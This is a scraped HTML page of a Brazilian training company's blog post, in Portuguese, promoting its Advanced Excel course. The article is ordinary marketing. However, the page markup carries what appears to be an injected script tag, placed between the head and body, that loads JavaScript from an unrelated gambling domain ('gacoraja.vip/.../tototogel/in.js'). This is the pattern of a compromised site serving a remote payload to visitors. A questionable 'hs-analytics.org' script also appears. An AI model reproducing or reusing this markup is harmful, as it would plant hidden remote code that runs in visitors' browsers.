

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/
body_size: 15771
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Como se tornar um especialista em Excel Avançado?</title>
	<meta name="description" content="Na busca por se tornar um especialista em Excel Avançado, a MJ Capacitações oferece um ambiente ideal para o aprendizado." />
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como se tornar um especialista em Excel Avançado?" />
	<meta property="og:description" content="Na busca por se tornar um especialista em Excel Avançado, a MJ Capacitações oferece um ambiente ideal para o aprendizado." />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="article:modified_time" content="2024-01-10T20:23:25+00:00" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/","url":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/","name":"Como se tornar um especialista em Excel Avançado?","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png","datePublished":"2024-01-01T10:00:14+00:00","dateModified":"2024-01-10T20:23:25+00:00","description":"Na busca por se tornar um especialista em Excel Avançado, a MJ Capacitações oferece um ambiente ideal para o aprendizado.","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png","width":1280,"height":628,"caption":"Como se tornar um especialista em Excel Avançado"},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Como se tornar um especialista em Excel Avançado?"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/cdc3c0264c9bc31f80d8c88ace3308c1.css?ver=3aa9d" />


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=22649' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-excel-avancado%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular blog-posts-template-default single single-blog-posts postid-22649 single-format-standard wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98129-6846                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="blog_post">
        <header class="blog_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-blog-posts current-item">Como se tornar um especialista em Excel Avançado?</span><meta property="url" content="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-excel-avancado/"><meta property="position" content="2"></span>                </div>

                <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 01/01/2024 07H00</p>
            </div>
        </header>

        <div class="blog_post_content htmlchars">
            <div class="container content">
				 <h1>Como se tornar um especialista em Excel Avançado?</h1>
				
													<div class="blog_post_content_authors">
						<div class="blog_post_content_authors_photo" style="background-image: url('https://secure.gravatar.com/avatar/19409ae627e71ee3c8a9fb38de1d1271142b9f9cbd6b6ae30e3eeec5573ac8d3?s=96&d=mm&r=g');"></div>
						<div class="blog_post_content_authors_about">
							<h5>Autor: Nadieli Cavalcante</h5>
							<p></p>
						</div>
					</div>
								
                <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png" class="attachment-full size-full wp-post-image" alt="Como se tornar um especialista em Excel Avançado" title="Como se tornar um especialista em Excel Avançado" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/01/Como-se-tornar-um-especialista-em-Excel-Avancado-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                <p>Na busca por se tornar um <strong>especialista</strong> em <strong>Excel Avançado</strong>, a <strong>MJ Capacitações</strong> oferece um ambiente ideal para o <strong>aprendizado</strong>. Seu curso inicia desde os <strong>fundamentos</strong> do <strong>Excel</strong>, fornecendo uma <strong>base sólida</strong> principalmente para os participantes. Com uma abordagem <strong>progressiva</strong>, os alunos exploram as funções <strong>avançadas</strong>, a criação de <strong>gráficos</strong> <strong>dinâmicos</strong> e o uso eficaz de tabelas dinâmicas, mergulhando em técnicas cruciais para análise e apresentação de <strong>dados</strong>.</p>
<h4>Primeiros passos para se tornar um especialista:</h4>
<p>O <strong>diferencial</strong> dos cursos da <strong>MJ Capacitações</strong> reside na ênfase na <strong>prática constante</strong>. Através de <strong>projetos reais</strong> e desafios contextualizados, os participantes <strong>desenvolvem</strong> <strong>habilidades</strong> práticas, enquanto os instrutores <strong>capacitados</strong> oferecem <strong>suporte</strong> e <strong>orientação</strong> personalizada. Além disso, a integração de <strong>VBA</strong> (Visual Basic for Applications) e a oportunidade de obter certificações reconhecidas, como o <strong>Microsoft Office Specialist</strong> (MOS), solidificam a expertise dos alunos no <strong>Excel</strong>, preparando-os para enfrentar demandas <strong>profissionais</strong> complexas.</p>
<p>&nbsp;</p>
<p>Dica de leitura: <a href="https://www.mjcapacitacoes.com.br/blog-posts/a-arte-da-negociacao-salarial-como-valorizar-seu-trabalho/" target="_blank" rel="noopener">A Arte da Negociação Salarial: Como Valorizar seu Trabalho</a></p>
<p>O caminho para se tornar um especialista em <strong>Excel Avançado</strong> não é apenas uma jornada técnica, mas também um exercício de <strong>resolução</strong> de <strong>problemas</strong> e <strong>criatividade</strong>. <strong>Desafios reais</strong> e simulações oferecem oportunidades de aplicar <strong>habilidades</strong> recém-adquiridas, <strong>solidificando</strong> o <strong>conhecimento</strong> e preparando o terreno para enfrentar questões cada vez mais <strong>complexas</strong>. A combinação de compreensão técnica, <strong>prática</strong> consistente e a busca incessante por <strong>desafios</strong> transforma o <strong>Excel</strong> de uma ferramenta comum em um arsenal poderoso para análise de dados e tomada de <strong>decisões</strong> <strong>estratégicas</strong>.</p>
<p>&nbsp;</p>
<p><a href="https://mjcapacitacoes.com.br/" target="_blank" rel="noopener noreferrer">MJ Capacitações – Cursos de Formação e Aperfeiçoamento Profissional</a></p>
<p>Ter um curso de qualificação da MJ Capacitações vai melhorar o seu currículo e te ajudar a se diferenciar dos seus concorrentes. Por isso, na hora de se capacitar, não pense duas vezes, aprenda com a instituição mais respeitada pelos recrutadores do Ceará. Venha se capacitar na MJ Capacitações. Aprenda com quem faz, aprenda com quem sabe.</p>
<p>Possuímos treinamentos nas seguintes e mais diversas áreas: <a href="https://www.mjcapacitacoes.com.br/cursos-sabados/" target="_blank" rel="noopener">www.mjcapacitacoes.com.br</a></p>
				
				<p style="text-align: center;">Confira a agenda de cursos da MJ Capacitações para esse mês:</p>
